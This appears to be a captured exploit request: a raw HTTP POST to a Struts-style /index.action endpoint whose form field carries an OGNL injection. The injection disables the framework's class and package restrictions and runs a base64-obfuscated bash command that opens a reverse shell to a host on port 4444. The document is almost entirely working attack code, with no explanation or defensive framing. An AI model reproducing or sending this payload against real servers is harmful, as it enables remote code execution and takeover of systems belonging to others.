 POST /index.action  HTTP/1.1
Host: 192.168.1.107:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Length: 949
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 827
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony
.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collecti
ons.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#mac
c=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util
.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#a
rglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuODEvNDQ0NCAgMD4mMQ==}|{base64,-d}|{bash,-i}")).(#execute
=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--